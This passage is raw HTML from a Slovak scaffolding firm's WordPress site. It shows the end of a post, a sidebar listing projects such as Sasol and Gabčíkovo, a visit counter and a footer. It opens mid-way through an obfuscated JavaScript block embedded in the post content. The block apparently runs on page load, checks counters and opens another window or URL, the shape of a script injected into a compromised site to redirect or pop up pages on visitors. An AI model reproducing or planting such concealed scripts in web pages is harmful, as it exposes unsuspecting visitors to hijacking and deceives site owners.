_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
 
		</div><!-- .entry-content -->

	</article><!-- #post-## -->
</div>

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">AKTUÁLNE PROJEKTY</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/modulove-lesenie-sasol/" rel="bookmark">Modulové lešenie Sasol</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/modulove-lesenie-sasol/" title="Modulové lešenie Sasol"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/vodne-dielo-gabcikovo/" rel="bookmark">Vodné dielo Gabčíkovo</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/vodne-dielo-gabcikovo/" title="Vodné dielo Gabčíkovo"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/domesi-administrativna-budova-glock/" rel="bookmark">Domesi administrativna budova Glock</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/domesi-administrativna-budova-glock/" title="Domesi administrativna budova Glock"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/05/sasol-oprava-potrubia-vymena-potrubia-vymena-izolacii/" rel="bookmark">Sasol oprava potrubia, výmena potrubia, výmena izolácii</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/05/sasol-oprava-potrubia-vymena-potrubia-vymena-izolacii/" title="Sasol oprava potrubia, výmena potrubia, výmena izolácii"><span class="cat-post-crop"><img width="113" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/07/aktual.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/09/30/sasol-zachytavac-vyparov/" rel="bookmark">SASOL, zachytávač výparov</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/09/30/sasol-zachytavac-vyparov/" title="SASOL, zachytávač výparov"><span class="cat-post-crop"><img width="113" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/07/aktual.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></span></a></div></div></li></ul>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text page_counter_label"><span class="widget_text page_counter_text" style="color:#000000;background:#FFFFFF;">Total Website Visits: 893767</span></div><div class="textwidget custom-html-widget"><img src="http://toplist.sk/count.asp?id=1143316&amp;logo=mc" border="0" width="90" height="60" align="absmiddle"></div></div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
				
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
			
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/lesenie-bukovic.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script>
setInterval(function(){ jQuery("#menu-item-324").text(new Date().toLocaleString());
jQuery(".widget_text").eq(1).hide();}, 1000);
</script>
</body>
</html>
